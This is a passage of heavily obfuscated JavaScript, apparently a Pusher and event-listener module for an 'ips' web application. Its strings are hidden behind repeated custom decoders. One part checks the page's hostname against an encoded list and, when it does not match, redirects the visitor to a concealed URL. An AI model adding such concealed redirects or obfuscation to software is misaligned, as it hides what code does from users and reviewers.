v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var 